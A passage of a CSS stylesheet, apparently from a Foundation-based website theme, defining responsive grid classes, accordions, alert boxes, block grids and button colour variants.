body { background: #333333; color: #333; cursor: auto; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, ul.two-columns:before, ul.three-columns:before, .articles-list article[class*="article-id-"]:before, .clearfix:after, ul.two-columns:after, ul.three-columns:after, .articles-list article[class*="article-id-"]:after { content: " "; display: table; }

.clearfix:after, ul.two-columns:after, ul.three-columns:after, .articles-list article[class*="article-id-"]:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #333; border-color: #2c2c2c; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #061787; border-color: #051474; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #02082e; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #333; border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .button:focus { background-color: #292929; }

button:hover, button:focus, .button:hover, .button:focus { color: #fff; }

button.secondary, .button.secondary { background-color: #061787; border-color: #05126c; color: #fff; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { background-color: #05126c; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { color: #fff; }

button.success, .button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { color: #fff; }

button.alert, .button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { color: #fff; }

button.warning, .button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { color: #fff; }

button.info, .button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { color: #fff; }

button.large, .button.large { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius { border-radius: 3px; }

button.round, .button.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .button[disabled] { background-color: #333; border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #292929; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #333; }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary { background-color: #061787; border-color: #05126c; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #05126c; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #061787; }

button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #cf6e0e; }

